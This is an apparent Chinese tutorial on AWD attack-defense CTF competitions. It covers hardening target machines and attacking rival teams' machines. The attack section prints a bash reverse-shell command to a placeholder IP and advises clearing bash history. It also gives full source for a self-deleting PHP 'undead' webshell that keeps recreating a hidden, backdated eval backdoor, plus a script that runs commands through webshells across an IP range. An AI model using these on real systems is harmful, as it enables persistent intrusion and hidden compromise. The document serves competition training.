引文

AWD赛制是一种网络安全竞赛的赛制。AWD赛制由安全竞赛专家及行业专家凭借十多年实战经验,将真实网络安全防护设备设施加入抽象的网络环境中,模拟政府、企业、院校等单位的典型网络结构和配置,开展的一种人人对抗的竞赛方式,考验参赛者攻防兼备的能力。其主要特点为:强调实战性、实时性、对抗性,综合考量竞赛队的渗透能力和防护能力。本文就个人经验来讲一下AWD比赛中需要做的事。

站点部署

比赛开始时我们会分配到一个至多个靶机,通常是分配给我们ssh 用户名和密码还有虚拟ip等信息,我们需要自己去连接靶机。个人推荐使用xshell搭配xftp来使用,当我们连接靶机之后要做什么呢。

dump源码

比赛开始第一件事,dump网站源码,使用ssh工具保留源码,复制两份,用d盾去扫一份,因为当我们靶机受到攻击时对手可能直接删除我们的源码导致靶机DOWN机,而通常比赛中主办方会在源码中留有一些后门,我们用D盾去扫描一下来进行修复和攻击。

数据库备份

我们登录数据库来进行备份,当数据被删除时可以使用命令快速还原。

mysqldump -u db_user -p db_passwd db_name > 1.sql //备份指定数据库

还原命令:

mysql -u db_user -p db_passwd db_name < 1.sql //还原指定数据库

修改密码

当主办方给我们的连接密码过于简单时,不排除对手先登录我们靶机来进行破坏,于是我们要快速修改弱口令密码。

linux修改ssh即本地密码:

passwd

修改mysql登录密码:

mysql>set password for root@localhost =password('xino');

关闭不必要端口

一些端口会存在漏洞,为了保证安全我们关闭一些不必要的端口来进行维护:



部署WAF

WAF是用来分析阻挡对手攻击的工具它可以分析流量,别人攻击我们的时候,我们可以看到别人的攻击方式。当没有攻击思路时我们就可以分析流量,使用别人的攻击方式。 部署方式如下:

每个文件前边加:

require_once(waf.php);

为了方便我们可以修改php.ini配置文件,来自动给当前文件夹下文件头部添加:

auto_prepend_file=<filename>;

攻击(ATTACK)

当我们部署完自己的靶机确认没有漏洞后,我们便可以尝试攻击别人机器了。

弱口令

当发现靶机存在弱口令后,我们就可以遍历IP地址来查询存活的机器来自动连接查找FLAG,或者在受害者靶机里植入后门文件来维持我们的控制。

自带后门

通常靶机会有自带的后门木马,我们知道路径后便可以写一个脚本批量连接来提交FLAG。

nmap

扫描C段存活主机:

.\nmap xxx.xxx.xxx.xxx/24

保存为TXT文件以便于之后编写脚本去攻击。

WEB攻击

举几个比较常见的WEB攻击方式:

文件读取,伪协议方式读取flag

文件上传,绕过黑白名单上传一句话,用工具连接查找flag

命令执行,通过system等函数来遍历文件

SQL注入,寻找注入点注出flag

当我们找到上面漏洞后,尽量去写一个脚本来自动提交flag,之后再去寻找其他漏洞。

写入木马

因为AWD赛制是回合制,所以我们要想保持长时间稳定上分就要时刻控制别人靶机,也就是要传入木马但又不能被对手发现,下面列举几个权限维持的小技巧。

bash反弹shell

利用预留后门上传上面的php文件并访问,就可以用nc反弹shell,nc反弹shell命令如下:

bash -i >& /dev/tcp/xx.xxx.xxx.xxx/9 0>&1

nc -l -p 8080

注意: 使用bash命令,会在root目录生成名为~/.bash_history的记录文件,我们要清除来消除威胁。

不死马

一个简单的不死马:

<?php

ignore_user_abort(true);

set_time_limit(0);

unlink(__FILE__);

$file = '.config.php';

$code = '<?php if(md5($_GET["pass"])=="1a1dc91c907325c69271ddf0c944bc72"){@eval($_POST[a]);} ?>';

//pass=pass

while (1){

file_put_contents($file,$code);

system('touch -m -d "2020-10-21 04:17:18" .config.php');

usleep(5000);

}

?>

不死马的作用就是将该php文件上传到服务器,然后进行访问,会在该路径下循环生成名字为.config.php的不死马隐藏文件。以此来达到权限维持。



提交脚本

比赛中可能会有几十台靶机,尽管我们知道了如何攻击,但一个一个打似乎有一些太慢了,所以这时我们要利用脚本去批量提交解放双手。这里就在网上找了几个常用的:

预留后门利用脚本:

import requests

url_head="http://xxx.xx.xxx."#网段

url=""

shell_addr="/Upload/index.php"

passwd="xxxxx"#木马密码

port="80"

payload ={passwd: 'system('cat /flag');'}

webshelllist=open("webshelllist.txt","w")

flag=open("firstround_flag.txt","w")

for i in range(30,61):url=url_head+str(i)+":"+port+shell_addrtry:res=requests.post(url,payload,timeout=1)if res.status_code == requests.codes.ok:result = url+" connect shell sucess,flag is "+res.textprint resultprint >>flag,resultprint >>webshelllist,url+","+passwdelse:print "shell 404"except:print url+" connect shell fail"

webshelllist.close()

flag.close()

批量提交flag脚本(需根据要求自行修改):

import sys

import json

import urllib

import httplib

server_host = ' '#提交flag的服务器地址

server_port = 80

def submit(team_token, flag, host=server_host, port=server_port, timeout=5):if not team_token or not flag:raise Exception('team token or flag wrong')conn = httplib.HTTPConnection(host, port, timeout=timeout)params = urllib.urlencode({#提交需要post的参数,根据情况修改'token': team_token,'flag': flag,})headers = {"Content-type": "application/x-www-form-urlencode"}conn.request('POST', '[submit_flag_dir]', params, headers)#第二个参数为提交flag的目录response = conn.getresponse()data = response.read()return json.loads(data)

if __name__ == '__main__':if len(sys.argv) < 3:print 'usage: ./submitflag.py [team_token] [flag]'sys.exit()host = server_hostif len(sys.argv) > 3:host = sys.argv[3]print json.dumps(submit(sys.argv[1], sys.argv[2], host=host), indent=4)

防御(DEFENSE)

既然有攻击那么也需要防御别人的攻击,上面其实已经讲了一些防御的技巧了,比如修改弱口令,上传WAF等,这里就简单总结一下其他常用的知识吧。

查找flag的位置

find / -name *flag*

查找password

find .|xargs grep "password"

查看以建立的连接和进程

netstat -antulp | grep EST

结束进程

kill PID

killall <进程名>

检测TCP连接数量

netstat -ant|awk|grep |sed -e-e |sort|uniq -c|sort -rn

chattr命令防止系统中某个关键文件被修改

chattr +i /etc/resolv.conf



流量监控

当别人访问我们靶机时请求的URL可能就是攻击的payload,我们如果知道他们的请求就可以利用他们的手段来反打过去,这个基于流量监控来实现,一个简单的脚本如下:

<?php

date_default_timezone_set('Asia/Shanghai');

$ip = $_SERVER["REMOTE_ADDR"]; //记录访问者的ip

$filename = $_SERVER['PHP_SELF']; //访问者要访问的文件名

$parameter = $_SERVER["QUERY_STRING"]; //访问者要请求的参数

$time = date('Y-m-d H:i:s',time()); //访问时间

$logadd = '来访时间:'.$time.'-->'.'访问链接:'.'http://'.$ip.$filename.'?'.$parameter."\r\n";

// log记录

$fh = fopen("log.txt", "a");

fwrite($fh, $logadd);

fclose($fh);

?>

结语

今天给大家带来了AWD的入门知识点,AWD赛制也是CTF中常见的赛制,本文讲的AWD比赛中常见的知识点,可能会有许多的遗漏,望大家指出交流,如果对本文感兴趣不妨一键三连。